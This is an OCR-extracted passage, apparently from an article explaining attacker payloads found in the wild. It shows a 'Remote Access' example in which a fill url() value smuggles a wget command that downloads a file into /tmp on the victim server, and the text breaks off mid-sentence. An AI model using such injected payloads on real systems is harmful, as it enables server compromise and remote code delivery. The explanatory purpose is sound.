
address of any
website on which
the payload
worked. They can
then return to the
website later to
attack it properly.
Remote Access
Another style of
payload looks like
this:
fill
 'url(https://127.0.0.0/sdfsdf.jpg"|wget -o- a00749
"/tmp/dfgfdgfdg)'
The attacker
downloads a file
(presumably from a
server they control)
using wget and
saves it to a file on